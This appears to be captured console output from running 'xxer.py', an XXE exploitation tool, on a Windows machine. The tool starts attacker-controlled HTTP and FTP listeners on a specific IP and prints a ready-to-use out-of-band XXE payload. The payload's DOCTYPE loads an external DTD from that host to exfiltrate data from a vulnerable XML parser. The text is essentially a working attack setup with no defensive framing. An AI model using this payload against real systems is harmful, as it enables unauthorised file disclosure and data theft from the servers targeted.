 D:\Desktop\网安工具\XXE漏洞利用工具\xxer>python xxer.py -H 120.79.135.77 -p 1234
version 1.1
□[32minfo: □[0m□[32mGenerating new DTD file.
□[0m□[32minfo: □[0m□[32mStarting xxer_httpd on port 1234
□[0m□[32minfo: □[0m□[32mStarting xxer_ftpd on port 2121
□[0m□[32minfo: □[0m□[32mServers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://120.79.135.77:1234/ext.dtd">%aaa;%ccc;%ddd;]>
□[0m